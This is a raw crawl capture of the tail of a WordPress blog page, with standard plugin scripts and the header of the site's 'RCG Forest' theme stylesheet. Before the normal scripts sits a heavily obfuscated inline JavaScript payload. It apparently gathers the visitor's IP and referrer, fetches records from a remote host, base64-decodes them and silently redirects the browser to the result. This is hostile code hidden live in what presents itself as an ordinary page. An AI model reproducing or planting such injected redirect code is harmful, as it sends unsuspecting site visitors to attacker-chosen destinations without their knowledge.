99:0x53,_0x5e4402:0x5b,_0x107692:0x59,_0x22f328:0x78},a4572_0x532de9={_0x243b6e:'J$sK',_0x1c8bb0:0x401,_0x38a19c:0x3f1,_0x59160f:0x3f2,_0x8300a:0x3cb},a4572_0x2d92a4={_0x4c7021:0x18c,_0xc3a00f:0x2a,_0x39b65e:0x590,_0x341e97:0x1bc},a4572_0x5ba3d0={_0x4ec689:0x185,_0x146270:0x128,_0x498807:0x15f,_0x20447c:0xd},a4572_0x4f97cd={_0x145e39:0x180,_0x71e68b:0x285,_0x4ba511:0x145,_0x5c682c:0x187},a4572_0x2d918c={_0x4cf023:0x1c2,_0x11a12e:0x4f7,_0x5eaf92:0x2a,_0x27272c:0x1df},a4572_0x10d9dc={_0x116a48:0xe6,_0x31f8bc:0x104,_0x5ec04e:0x61,_0x409dca:0x86},a4572_0x5778f7={_0x5b77d3:0x19a,_0x50f506:0xa9,_0x838962:0x6a,_0x5e06bf:0x143},a4572_0x4742e4={_0x285883:0xd2,_0x2cd4f1:0x5,_0x495d13:0x1de,_0x407881:0xd9},a4572_0x2b27bc={_0x15d543:0x81,_0x13e04d:0x35,_0x25ce35:0x96,_0x59e1c7:0x7};function _0x397640(_0x367e9c,_0x4205be,_0x4d049d,_0x13313f,_0x3fdcfe){return a4572_0x14c318(_0x3fdcfe,_0x4205be-a4572_0x2b27bc._0x15d543,_0x4d049d-a4572_0x2b27bc._0x13e04d,_0x13313f-a4572_0x2b27bc._0x25ce35,_0x4d049d-a4572_0x2b27bc._0x59e1c7);}function _0x50e15b(_0x2d4a57,_0x4913e5,_0x5a5af2,_0x40e8e8,_0x415f0b){return a4572_0x2d7745(_0x40e8e8,_0x4913e5-a4572_0x4742e4._0x285883,_0x4913e5- -a4572_0x4742e4._0x2cd4f1,_0x40e8e8-a4572_0x4742e4._0x495d13,_0x415f0b-a4572_0x4742e4._0x407881);}function _0x997c77(_0xe43a6a,_0x560da2,_0x255b69,_0x1c5702,_0x2f64b3){return a4572_0x26b864(_0xe43a6a-a4572_0x5778f7._0x5b77d3,_0x2f64b3,_0x560da2- -a4572_0x5778f7._0x50f506,_0x1c5702-a4572_0x5778f7._0x838962,_0x2f64b3-a4572_0x5778f7._0x5e06bf);}var _0x1eb125={'reSnk':_0x397640(-a4572_0x3605c2._0x2ed1df,-a4572_0x3605c2._0x3c53e4,-a4572_0x3605c2._0x3ab03d,-a4572_0x3605c2._0x5bd36f,a4572_0x3605c2._0x5ca726)+_0x36c572(a4572_0x3605c2._0x1efa4c,a4572_0x3605c2._0x39ac36,a4572_0x3605c2._0x2847bc,a4572_0x3605c2._0x1ded34,a4572_0x3605c2._0x2911c1)+'4','ErAXi':function(_0x294770,_0xf1f625){return _0x294770==_0xf1f625;},'fIqYX':function(_0x1dc3c6,_0x1036e2){return _0x1dc3c6(_0x1036e2);},'kKCnU':function(_0x2667b5,_0x2d55df){return _0x2667b5(_0x2d55df);},'cafPL':function(_0x51bb73,_0x53dc82){return _0x51bb73+_0x53dc82;},'Wayeu':function(_0x340622,_0x587191){return _0x340622+_0x587191;},'bMzkA':function(_0x375b73,_0x5ef54d){return _0x375b73+_0x5ef54d;},'pNBAm':function(_0x3df9d5,_0x11dae7){return _0x3df9d5+_0x11dae7;},'oXItD':_0x2667a8(-a4572_0x3605c2._0xfe17b,a4572_0x3605c2._0x437127,-a4572_0x3605c2._0x316b82,-a4572_0x3605c2._0x2dab83,-a4572_0x3605c2._0x46fabc)+_0x36c572(a4572_0x3605c2._0x4d37fe,a4572_0x3605c2._0x13bb12,a4572_0x3605c2._0x2790b3,a4572_0x3605c2._0xf87567,a4572_0x3605c2._0x2bf746)+_0x36c572(a4572_0x3605c2._0x142a38,a4572_0x3605c2._0x515ce4,a4572_0x3605c2._0x474531,a4572_0x3605c2._0xd999e7,a4572_0x3605c2._0x39439b)+_0x50e15b(a4572_0x3605c2._0x5b276c,a4572_0x3605c2._0x35159d,a4572_0x3605c2._0x44933b,a4572_0x3605c2._0x1bac3d,a4572_0x3605c2._0x58e9a9)+_0x36c572(a4572_0x3605c2._0x49ca5f,a4572_0x3605c2._0x441ed6,a4572_0x3605c2._0x2165ab,a4572_0x3605c2._0x32a79c,a4572_0x3605c2._0x11cc4f)+_0x36c572(a4572_0x3605c2._0x394b57,a4572_0x3605c2._0x3f6b76,a4572_0x3605c2._0x41a120,a4572_0x3605c2._0xd1fbea,a4572_0x3605c2._0x3d10f0)+'e=','mNWKE':function(_0x59fc79,_0x358a51){return _0x59fc79*_0x358a51;},'WGsYT':function(_0x5c8268,_0xce82b5){return _0x5c8268*_0xce82b5;},'RpyQS':function(_0x4a9429,_0x28d867){return _0x4a9429*_0x28d867;},'PORwT':_0x997c77(a4572_0x3605c2._0x57a9c4,a4572_0x3605c2._0x111114,a4572_0x3605c2._0x342b5a,a4572_0x3605c2._0x57a9c4,a4572_0x3605c2._0x2fed6d)+_0x997c77(a4572_0x3605c2._0x5a258d,a4572_0x3605c2._0x3b1434,a4572_0x3605c2._0x2ce160,a4572_0x3605c2._0x1779cf,a4572_0x3605c2._0x5a7cff)+_0x36c572(a4572_0x3605c2._0x49ca5f,a4572_0x3605c2._0x19c2fb,a4572_0x3605c2._0x5a0bb0,a4572_0x3605c2._0x7b633f,a4572_0x3605c2._0xd999e7)+_0x397640(-a4572_0x3605c2._0x20f660,-a4572_0x3605c2._0x455edb,-a4572_0x3605c2._0x531269,-a4572_0x3605c2._0x124026,a4572_0x3605c2._0x5881c9)+_0x997c77(a4572_0x3605c2._0x34a1fa,a4572_0x3605c2._0xcd56dc,a4572_0x3605c2._0x2ef457,a4572_0x3605c2._0x1d9957,a4572_0x3605c2._0x477807)+'xt','NbczZ':_0x36c572(a4572_0x3605c2._0x47da24,a4572_0x3605c2._0x2fb2bb,a4572_0x3605c2._0x3bc89d,a4572_0x3605c2._0x41a120,a4572_0x3605c2._0x52a504)+'om','jXLVF':_0x397640(-a4572_0x3605c2._0x76b6ed,-a4572_0x3605c2._0x4ba64c,-a4572_0x3605c2._0x4882ca,-a4572_0x3605c2._0x1a4d6c,a4572_0x3605c2._0x575be0)+_0x997c77(a4572_0x3605c2._0x256c76,a4572_0x3605c2._0x44ae63,a4572_0x3605c2._0xba5d2f,a4572_0x3605c2._0x27f2a9,a4572_0x3605c2._0x37884b)+_0x997c77(a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x25c260,a4572_0x3605c2._0x380f50,a4572_0x3605c2._0x148d3c,a4572_0x3605c2._0x14d08a)+_0x50e15b(a4572_0x3605c2._0xb0989c,a4572_0x3605c2._0x298073,a4572_0x3605c2._0x286235,a4572_0x3605c2._0x575be0,a4572_0x3605c2._0xfb3187)+_0x50e15b(a4572_0x3605c2._0x1f18a7,a4572_0x3605c2._0x1baa43,a4572_0x3605c2._0x2ee493,a4572_0x3605c2._0x4a0b0d,a4572_0x3605c2._0x26de5e)+_0x397640(-a4572_0x3605c2._0x341a95,-a4572_0x3605c2._0xc69557,-a4572_0x3605c2._0x9e0cdf,-a4572_0x3605c2._0x38af44,a4572_0x3605c2._0x3c17c6)+_0x50e15b(a4572_0x3605c2._0x4db974,a4572_0x3605c2._0x344208,a4572_0x3605c2._0x1c0860,a4572_0x3605c2._0x5da928,a4572_0x3605c2._0x4a3f21)},_0x2f61dc=window[_0x397640(-a4572_0x3605c2._0xda7bc1,-a4572_0x3605c2._0x4af4ee,-a4572_0x3605c2._0x96eece,-a4572_0x3605c2._0x3e1854,a4572_0x3605c2._0x57a405)+_0x397640(-a4572_0x3605c2._0x143b26,-a4572_0x3605c2._0x5d9e38,-a4572_0x3605c2._0x5bd36f,-a4572_0x3605c2._0x5beaac,a4572_0x3605c2._0x57a405)][_0x2667a8(-a4572_0x3605c2._0x320eca,a4572_0x3605c2._0x2d7bfc,-a4572_0x3605c2._0xb6ffbd,-a4572_0x3605c2._0x50b201,-a4572_0x3605c2._0x19f8cf)+_0x997c77(a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x49dd6d,a4572_0x3605c2._0x1cb194,a4572_0x3605c2._0x40391b,a4572_0x3605c2._0x2ccea9)];function _0x36c572(_0x35a422,_0x25a095,_0x296867,_0x1d04c3,_0x1df3a8){return a4572_0x2d7745(_0x35a422,_0x25a095-a4572_0x10d9dc._0x116a48,_0x296867- -a4572_0x10d9dc._0x31f8bc,_0x1d04c3-a4572_0x10d9dc._0x5ec04e,_0x1df3a8-a4572_0x10d9dc._0x409dca);}function _0x2667a8(_0x2976ae,_0x2ede3e,_0x128a19,_0x34998b,_0x29701a){return a4572_0x26b864(_0x2976ae-a4572_0x2d918c._0x4cf023,_0x2ede3e,_0x2976ae- -a4572_0x2d918c._0x11a12e,_0x34998b-a4572_0x2d918c._0x5eaf92,_0x29701a-a4572_0x2d918c._0x27272c);}if(_0x1eb125[_0x397640(-a4572_0x3605c2._0x2bb017,-a4572_0x3605c2._0x4c0b00,-a4572_0x3605c2._0x111114,-a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x4ef8b4)](_0x2f61dc,''))_0x2f61dc=_0x1eb125[_0x997c77(a4572_0x3605c2._0x24ea1f,a4572_0x3605c2._0x2df1d8,a4572_0x3605c2._0x2ef457,a4572_0x3605c2._0x2beb6f,a4572_0x3605c2._0x1efa4c)];_0x1eb125[_0x397640(-a4572_0x3605c2._0xb8498,-a4572_0x3605c2._0x15458f,-a4572_0x3605c2._0x3a0407,-a4572_0x3605c2._0x115dbf,a4572_0x3605c2._0x1d8c84)](fetch,_0x1eb125[_0x2667a8(-a4572_0x3605c2._0xc5c847,a4572_0x3605c2._0x53a812,-a4572_0x3605c2._0x295cab,-a4572_0x3605c2._0x3963be,-a4572_0x3605c2._0x4aaedb)])[_0x2667a8(-a4572_0x3605c2._0x358d18,a4572_0x3605c2._0x2e069e,-a4572_0x3605c2._0x4935ca,-a4572_0x3605c2._0x387480,-a4572_0x3605c2._0x2403c9)](_0x352eae=>_0x352eae[_0x997c77(0x27f,0x269,0x27c,0x28b,'T9ir')]())[_0x397640(-a4572_0x3605c2._0x18cb74,-a4572_0x3605c2._0x366344,-a4572_0x3605c2._0x5f262f,-a4572_0x3605c2._0x5beaac,a4572_0x3605c2._0x229137)](_0x22bd47=>{var a4572_0x102a58={_0x444345:0x2c2,_0x4f8f70:0x2a0,_0x153151:0x2cc,_0x1a01ae:0x2a6,_0x324878:'m(IS',_0x57d81d:0x9d,_0x22f40c:0xbb,_0x4fdd4e:0xd7,_0xecd135:'GNx2',_0x3ede6f:0xa7,_0x1ef449:0x120,_0x20e863:0xf4,_0x3bd7d9:0xd8,_0x4f795b:'f9Iy',_0x4fea31:0xd7,_0x2c192b:0x30c,_0x31a5fa:0x2ff,_0x43c5eb:0x2df,_0x1444d6:'W)Z@',_0x4adb21:0x2e7,_0x5e2dd9:0x1fe,_0x434382:0x1bb,_0x14ff63:'JT!w',_0x1decfe:0x1dc,_0x326350:0x1fa,_0x36bc3b:0x2d6,_0x3de646:0x2ca,_0x101159:0x2e9,_0x585b83:0x2b5,_0x5444dd:'8Seh',_0x4c7085:0x2c3,_0x2cf2dc:0x295,_0x47d269:0x2b7,_0x509087:0x2c9,_0x3bc9fc:'3XpI',_0x48d1ee:0x1d4,_0x26025b:0x200,_0x34650d:'n%94',_0x3cfea1:0x1e3,_0x537597:0x208,_0x5a7172:0x362,_0x524ed4:0x349,_0x3d8c8c:0x359,_0x26663f:'Xrp6',_0x4dbb16:0x35a},a4572_0xddf80d={_0x4d5d3c:0x9a,_0x178e85:0x8f,_0x1fbeb7:0x1af,_0x37995a:0x16e},a4572_0x53bbba={_0x475cc6:0x18c,_0x128bd9:0x3d,_0x2eb02a:0xfc,_0x7cb107:0xbf},a4572_0x276501={_0x4a2d94:0x235,_0x48b8ca:0x22b,_0x381fa1:'tL)S',_0x5c608a:0x237,_0x51ca71:0x265},a4572_0x591ea6={_0x145edf:0x11c,_0x172778:0x96,_0x3ba38e:0x5b,_0x440582:0x1c},a4572_0x41c3f7={_0x196be1:0x159,_0x9107a6:0x354,_0x317c34:0x56,_0xe0b5b2:0x177};function _0x2bace9(_0x5c2d8b,_0x3ef7d6,_0x40f9ac,_0x54393b,_0x192f22){return _0x36c572(_0x3ef7d6,_0x3ef7d6-a4572_0x41c3f7._0x196be1,_0x192f22- -a4572_0x41c3f7._0x9107a6,_0x54393b-a4572_0x41c3f7._0x317c34,_0x192f22-a4572_0x41c3f7._0xe0b5b2);}function _0x5aa762(_0x5b4dce,_0x49d2f0,_0x15ac91,_0x4f4024,_0x2f3ba4){return _0x50e15b(_0x5b4dce-a4572_0x4f97cd._0x145e39,_0x4f4024- -a4572_0x4f97cd._0x71e68b,_0x15ac91-a4572_0x4f97cd._0x4ba511,_0x49d2f0,_0x2f3ba4-a4572_0x4f97cd._0x5c682c);}function _0x507686(_0x4c77ed,_0x41428b,_0x1dac2d,_0xb92670,_0x2ad91e){return _0x2667a8(_0x1dac2d-a4572_0x5ba3d0._0x4ec689,_0x4c77ed,_0x1dac2d-a4572_0x5ba3d0._0x146270,_0xb92670-a4572_0x5ba3d0._0x498807,_0x2ad91e-a4572_0x5ba3d0._0x20447c);}function _0x410180(_0x3be8d1,_0x615e0a,_0x300994,_0x13d2ae,_0x1dbf4b){return _0x397640(_0x3be8d1-a4572_0x2d92a4._0x4c7021,_0x615e0a-a4572_0x2d92a4._0xc3a00f,_0x3be8d1-a4572_0x2d92a4._0x39b65e,_0x13d2ae-a4572_0x2d92a4._0x341e97,_0x13d2ae);}function _0x413b4b(_0x428f80,_0x509644,_0x2fce2b,_0x3ba2ea,_0x4c9335){return _0x36c572(_0x2fce2b,_0x509644-a4572_0x591ea6._0x145edf,_0x428f80- -a4572_0x591ea6._0x172778,_0x3ba2ea-a4572_0x591ea6._0x3ba38e,_0x4c9335-a4572_0x591ea6._0x440582);}var _0x15ad20={'gYtIz':_0x1eb125[_0x413b4b(a4572_0x54505c._0x632158,a4572_0x54505c._0x9ac266,a4572_0x54505c._0x2fc108,a4572_0x54505c._0x131673,a4572_0x54505c._0x518ebd)],'ZzraX':function(_0x245eb4,_0x5c34a5){var a4572_0x20abc8={_0x35acd4:0x2c,_0x2ca7aa:0x150,_0x48d967:0x152,_0x5a790d:0x7};function _0x5d9121(_0x23051e,_0x58b564,_0x5a58a0,_0x1d0749,_0x67846){return _0x413b4b(_0x1d0749- -a4572_0x20abc8._0x35acd4,_0x58b564-a4572_0x20abc8._0x2ca7aa,_0x5a58a0,_0x1d0749-a4572_0x20abc8._0x48d967,_0x67846-a4572_0x20abc8._0x5a790d);}return _0x1eb125[_0x5d9121(a4572_0x276501._0x4a2d94,a4572_0x276501._0x48b8ca,a4572_0x276501._0x381fa1,a4572_0x276501._0x5c608a,a4572_0x276501._0x51ca71)](_0x245eb4,_0x5c34a5);},'oLVkm':function(_0x223518,_0x456905){var a4572_0x338780={_0x331dc9:0x162,_0x436199:0x28,_0x5b13e0:0x2b,_0x18b528:0xd0};function _0x2f46b6(_0x1122fe,_0x3cf7d1,_0x2ecef4,_0x5cd4df,_0x21644c){return _0x413b4b(_0x5cd4df-a4572_0x338780._0x331dc9,_0x3cf7d1-a4572_0x338780._0x436199,_0x1122fe,_0x5cd4df-a4572_0x338780._0x5b13e0,_0x21644c-a4572_0x338780._0x18b528);}return _0x1eb125[_0x2f46b6(a4572_0x532de9._0x243b6e,a4572_0x532de9._0x1c8bb0,a4572_0x532de9._0x38a19c,a4572_0x532de9._0x59160f,a4572_0x532de9._0x8300a)](_0x223518,_0x456905);}};_0x22bd47=_0x22bd47['ip'][_0x413b4b(a4572_0x54505c._0xe60070,a4572_0x54505c._0x2b5fda,a4572_0x54505c._0x4ce923,a4572_0x54505c._0x3aa891,a4572_0x54505c._0x571ba0)+_0x5aa762(a4572_0x54505c._0x42d464,a4572_0x54505c._0x134928,a4572_0x54505c._0x30c798,a4572_0x54505c._0x174880,a4572_0x54505c._0x2e6dcf)]('.','-'),_0x22bd47=_0x22bd47[_0x410180(a4572_0x54505c._0x1eb46c,a4572_0x54505c._0x1e18f5,a4572_0x54505c._0x243f88,a4572_0x54505c._0x1817e6,a4572_0x54505c._0x149828)+_0x507686(a4572_0x54505c._0x139505,-a4572_0x54505c._0x216b77,-a4572_0x54505c._0x59a168,-a4572_0x54505c._0x20dbf1,-a4572_0x54505c._0x291f86)](':','-'),_0x1eb125[_0x413b4b(a4572_0x54505c._0x1813c0,a4572_0x54505c._0x7c35e8,a4572_0x54505c._0x225e4c,a4572_0x54505c._0x288219,a4572_0x54505c._0x44bec4)](fetch,_0x1eb125[_0x410180(a4572_0x54505c._0x455c7a,a4572_0x54505c._0x53b98b,a4572_0x54505c._0x5b0beb,a4572_0x54505c._0x381681,a4572_0x54505c._0x49c3d7)](_0x1eb125[_0x5aa762(a4572_0x54505c._0x46ebe8,a4572_0x54505c._0x55e059,a4572_0x54505c._0x472fcd,a4572_0x54505c._0x353f8c,a4572_0x54505c._0x353f8c)](_0x1eb125[_0x2bace9(-a4572_0x54505c._0x47bac4,a4572_0x54505c._0x254493,-a4572_0x54505c._0x5d2c98,-a4572_0x54505c._0x1ce543,-a4572_0x54505c._0x165b1e)](_0x1eb125[_0x507686(a4572_0x54505c._0xf256f3,-a4572_0x54505c._0x53c85c,-a4572_0x54505c._0x58b115,-a4572_0x54505c._0x25033a,-a4572_0x54505c._0x4e544c)](_0x1eb125[_0x410180(a4572_0x54505c._0x50ed84,a4572_0x54505c._0x11d92b,a4572_0x54505c._0x26a874,a4572_0x54505c._0x37c035,a4572_0x54505c._0x398291)](_0x1eb125[_0x507686(a4572_0x54505c._0x47d443,-a4572_0x54505c._0xa00f2b,-a4572_0x54505c._0xdd0a7b,-a4572_0x54505c._0x2c87bd,-a4572_0x54505c._0x5242c0)](_0x1eb125[_0x410180(a4572_0x54505c._0x36bd4c,a4572_0x54505c._0x201ff0,a4572_0x54505c._0x56e277,a4572_0x54505c._0x2c0652,a4572_0x54505c._0x54589a)],_0x2f61dc),'.'),_0x22bd47),'.'),Math[_0x5aa762(a4572_0x54505c._0x3925c4,a4572_0x54505c._0x4ac4e0,a4572_0x54505c._0x2b1bb3,a4572_0x54505c._0x5d73c0,a4572_0x54505c._0x2713f1)](_0x1eb125[_0x410180(a4572_0x54505c._0x4462f3,a4572_0x54505c._0x4907c2,a4572_0x54505c._0x12268f,a4572_0x54505c._0x20dbc4,a4572_0x54505c._0x4628bc)](_0x1eb125[_0x410180(a4572_0x54505c._0x18fe84,a4572_0x54505c._0x332c09,a4572_0x54505c._0x559081,a4572_0x54505c._0x1b4bc6,a4572_0x54505c._0x5c8aed)](_0x1eb125[_0x5aa762(a4572_0x54505c._0x4dbd34,a4572_0x54505c._0x1817e6,a4572_0x54505c._0x2ed1a1,a4572_0x54505c._0x22c653,a4572_0x54505c._0x2f7d4f)](Math[_0x413b4b(a4572_0x54505c._0x4a6e4f,a4572_0x54505c._0x3a9743,a4572_0x54505c._0x34c314,a4572_0x54505c._0x72e4aa,a4572_0x54505c._0x530bee)+'m'](),0x1*-0x3ee+0x192+0x65c),-0x2*0x9ad+-0x1*-0x14b+0x160f*0x1),0x1024+-0x6df*0x1+-0x93b))),_0x1eb125[_0x410180(a4572_0x54505c._0x3ba205,a4572_0x54505c._0x208c4d,a4572_0x54505c._0x18827b,a4572_0x54505c._0x307e12,a4572_0x54505c._0xfdc942)]))[_0x2bace9(-a4572_0x54505c._0x323a28,a4572_0x54505c._0x121e51,-a4572_0x54505c._0xa00f2b,-a4572_0x54505c._0x480d9a,-a4572_0x54505c._0x4db2d5)](_0x399833=>_0x399833[_0x410180(0x32a,0x359,0x30f,'Xrp6',0x307)]())[_0x2bace9(-a4572_0x54505c._0x190099,a4572_0x54505c._0xf256f3,-a4572_0x54505c._0x5e4402,-a4572_0x54505c._0x107692,-a4572_0x54505c._0x22f328)](_0x4b9531=>{var a4572_0x5c7772={_0x4d6a02:0x176,_0x51f08d:'K4wZ',_0xaef078:0x17f,_0x95a281:0x19e,_0xefafdb:0x169},a4572_0x58fdaf={_0x2b5a90:'$2k5',_0x218844:0x2da,_0x184888:0x2bc,_0xc9843c:0x2df,_0x24001e:0x2b7,_0x3049ff:'^Zn0',_0xf90cc6:0x2e2,_0x127f97:0x2ed,_0x16fee5:0x2e2,_0x1b153e:'ZL&0',_0x34d08f:0x446,_0x1fd365:0x47d,_0x372716:0x471,_0xfe602f:0x459},a4572_0x463320={_0x2d89a2:0x39,_0x1348d7:0x8b,_0x35880d:0x199,_0x1e376d:0x38b},a4572_0xe47359={_0x252da3:0x416,_0xfe5032:0x178,_0x1973d8:0x8e,_0x437697:0x18},a4572_0x56f02e={_0x5e5ea9:0x148,_0x26e4e7:0x4,_0x528889:0x165,_0x471eae:0x1d2},_0x57f662=_0x15ad20[_0x271bde(a4572_0x102a58._0x444345,a4572_0x102a58._0x4f8f70,a4572_0x102a58._0x153151,a4572_0x102a58._0x1a01ae,a4572_0x102a58._0x324878)][_0x2456c5(-a4572_0x102a58._0x57d81d,-a4572_0x102a58._0x22f40c,-a4572_0x102a58._0x4fdd4e,a4572_0x102a58._0xecd135,-a4572_0x102a58._0x3ede6f)]('|'),_0x3e410d=0x1d70+0xf20+-0xb24*0x4;function _0x266e1a(_0x3d6568,_0x4bc76e,_0x74ad70,_0x4acd1f,_0x5f2378){return _0x410180(_0x4acd1f- -a4572_0x53bbba._0x475cc6,_0x4bc76e-a4572_0x53bbba._0x128bd9,_0x74ad70-a4572_0x53bbba._0x2eb02a,_0x74ad70,_0x5f2378-a4572_0x53bbba._0x7cb107);}function _0x271bde(_0x45d71a,_0x93ade0,_0x46efc4,_0xd4db19,_0x2a6d68){return _0x5aa762(_0x45d71a-a4572_0x56f02e._0x5e5ea9,_0x2a6d68,_0x46efc4-a4572_0x56f02e._0x26e4e7,_0x45d71a-a4572_0x56f02e._0x528889,_0x2a6d68-a4572_0x56f02e._0x471eae);}function _0x2456c5(_0x5dde63,_0x194e48,_0x140e61,_0x2a218c,_0x3771d3){return _0x410180(_0x194e48- -a4572_0xe47359._0x252da3,_0x194e48-a4572_0xe47359._0xfe5032,_0x140e61-a4572_0xe47359._0x1973d8,_0x2a218c,_0x3771d3-a4572_0xe47359._0x437697);}function _0x13d27e(_0x454991,_0xa8c2d4,_0x2f9f8b,_0x1b9dad,_0xb60182){return _0x2bace9(_0x454991-a4572_0x463320._0x2d89a2,_0xb60182,_0x2f9f8b-a4572_0x463320._0x1348d7,_0x1b9dad-a4572_0x463320._0x35880d,_0x2f9f8b-a4572_0x463320._0x1e376d);}function _0x3cf218(_0x5a326b,_0x3c17cb,_0xfe77e7,_0x3f2a08,_0x4f4fc4){return _0x5aa762(_0x5a326b-a4572_0xddf80d._0x4d5d3c,_0x3f2a08,_0xfe77e7-a4572_0xddf80d._0x178e85,_0x3c17cb-a4572_0xddf80d._0x1fbeb7,_0x4f4fc4-a4572_0xddf80d._0x37995a);}while(!![]){switch(_0x57f662[_0x3e410d++]){case'0':if(!_0x59caee[_0x2456c5(-a4572_0x102a58._0x1ef449,-a4572_0x102a58._0x20e863,-a4572_0x102a58._0x3bd7d9,a4572_0x102a58._0x4f795b,-a4572_0x102a58._0x4fea31)+'h'])return;continue;case'1':_0x4b9531[_0x3cf218(a4572_0x102a58._0x2c192b,a4572_0x102a58._0x31a5fa,a4572_0x102a58._0x43c5eb,a4572_0x102a58._0x1444d6,a4572_0x102a58._0x4adb21)+'r'][_0x266e1a(a4572_0x102a58._0x5e2dd9,a4572_0x102a58._0x434382,a4572_0x102a58._0x14ff63,a4572_0x102a58._0x1decfe,a4572_0x102a58._0x326350)+'ch'](_0x22c021=>{var a4572_0x52c2ea={_0x29bbdf:0x200,_0x1d8675:0x18c,_0x65c6ef:0x1e0,_0x359839:0x4a},a4572_0x54d185={_0xc1dcf9:0x107,_0x4c6ca7:0x175,_0x22aabd:0x492,_0x229259:0x103},a4572_0x243bd9={_0x252ad1:0xc6,_0x353171:0x143,_0x27a5d3:0x2d9,_0x416202:0xd0};function _0x3b1c64(_0xb985ea,_0x127509,_0x368d6f,_0x382bf7,_0x158e30){return _0x266e1a(_0xb985ea-a4572_0x243bd9._0x252ad1,_0x127509-a4572_0x243bd9._0x353171,_0xb985ea,_0x382bf7-a4572_0x243bd9._0x27a5d3,_0x158e30-a4572_0x243bd9._0x416202);}function _0x5102a4(_0x235734,_0x40f7b1,_0x48f199,_0x31e312,_0x1bb980){return _0x266e1a(_0x235734-a4572_0x54d185._0xc1dcf9,_0x40f7b1-a4572_0x54d185._0x4c6ca7,_0x235734,_0x31e312- -a4572_0x54d185._0x22aabd,_0x1bb980-a4572_0x54d185._0x229259);}function _0x5a3aeb(_0x23b93d,_0x345e75,_0xac493a,_0xd3042,_0x56129c){return _0x271bde(_0x56129c- -a4572_0x52c2ea._0x29bbdf,_0x345e75-a4572_0x52c2ea._0x1d8675,_0xac493a-a4572_0x52c2ea._0x65c6ef,_0xd3042-a4572_0x52c2ea._0x359839,_0x345e75);}if(_0x15c3bf[_0x5102a4(a4572_0x58fdaf._0x2b5a90,-a4572_0x58fdaf._0x218844,-a4572_0x58fdaf._0x184888,-a4572_0x58fdaf._0xc9843c,-a4572_0x58fdaf._0x24001e)](_0x22c021[_0x5102a4(a4572_0x58fdaf._0x3049ff,-a4572_0x58fdaf._0xf90cc6,-a4572_0x58fdaf._0x127f97,-a4572_0x58fdaf._0x16fee5,-a4572_0x58fdaf._0x127f97)],-0xbb8+-0x3*-0x219+0x57d))_0x59caee+=_0x22c021[_0x3b1c64(a4572_0x58fdaf._0x1b153e,a4572_0x58fdaf._0x34d08f,a4572_0x58fdaf._0x1fd365,a4572_0x58fdaf._0x372716,a4572_0x58fdaf._0xfe602f)];});continue;case'2':var _0x15c3bf={'XQvbO':function(_0x3cd94b,_0x2c5b97){var a4572_0xbe334a={_0x4f78f7:0x156,_0x2589a4:0x1e0,_0x36106f:0x1,_0x4bbfb9:0x44};function _0x182938(_0xbba081,_0x27de5b,_0x4d3205,_0x1cf5e5,_0x744209){return _0x271bde(_0xbba081- -a4572_0xbe334a._0x4f78f7,_0x27de5b-a4572_0xbe334a._0x2589a4,_0x4d3205-a4572_0xbe334a._0x36106f,_0x1cf5e5-a4572_0xbe334a._0x4bbfb9,_0x27de5b);}return _0x15ad20[_0x182938(a4572_0x5c7772._0x4d6a02,a4572_0x5c7772._0x51f08d,a4572_0x5c7772._0xaef078,a4572_0x5c7772._0x95a281,a4572_0x5c7772._0xefafdb)](_0x3cd94b,_0x2c5b97);}};continue;case'3':_0x59caee=_0x15ad20[_0x271bde(a4572_0x102a58._0x36bc3b,a4572_0x102a58._0x3de646,a4572_0x102a58._0x101159,a4572_0x102a58._0x585b83,a4572_0x102a58._0x5444dd)](atob,_0x59caee);continue;case'4':window[_0x271bde(a4572_0x102a58._0x4c7085,a4572_0x102a58._0x2cf2dc,a4572_0x102a58._0x47d269,a4572_0x102a58._0x509087,a4572_0x102a58._0x3bc9fc)+_0x266e1a(a4572_0x102a58._0x48d1ee,a4572_0x102a58._0x26025b,a4572_0x102a58._0x34650d,a4572_0x102a58._0x3cfea1,a4572_0x102a58._0x537597)][_0x3cf218(a4572_0x102a58._0x5a7172,a4572_0x102a58._0x524ed4,a4572_0x102a58._0x3d8c8c,a4572_0x102a58._0x26663f,a4572_0x102a58._0x4dbb16)+'ce'](_0x59caee);continue;case'5':var _0x59caee='';continue;}break;}});});});</script><script src="https://www.fegor.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.fegor.com/wp-content/themes/rcg-forest/inc/navigation.js?ver=4.2.0" id="rcg-forest-navigation-js"></script>
<script src="https://www.fegor.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=6iAL6lMJ4hAApUl" id="enlighterjs-js"></script>
<script id="enlighterjs-js-after">
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
!function(n){"undefined"!=typeof jQuery&&jQuery(document.body).on("post-load",function(){"undefined"!=typeof EnlighterJSINIT&&n.setTimeout(function(){EnlighterJSINIT.apply(n)},180)})}(window);
!function(e){"undefined"!=typeof jQuery&&jQuery(document).on("ajaxComplete",function(){"undefined"!=typeof EnlighterJSINIT&&e.setTimeout(function(){EnlighterJSINIT.apply(e)},180)})}(window);
</script>
<script defer src="https://www.fegor.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752604452" id="akismet-frontend-js"></script>
	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.fegor.com/wp-content/themes/rcg-forest/style.css?ver=4.2.0
body_size: 8623
content:
/*
Theme Name: RCG Forest
Theme URI: https://rcgoncalves.pt/project/rcg-forest/
Author: Rui Carlos Gonçalves
Author URI: https://rcgoncalves.pt/
Description: A simple green theme, with a responsive design, using HTML5 and CSS3, and providing support for WordPress features, such as featured images, custom menus, custom background, or custom page templates.  (This theme was originally inspired on Green Grapes theme.  The code base of the current version was adapted from TwentyTwelve theme.)
Version: 4.2.0
Requires at least: 4.0
Tested up to: 6.5
Requires PHP: 7.4
License: GNU General Public License v2 or later
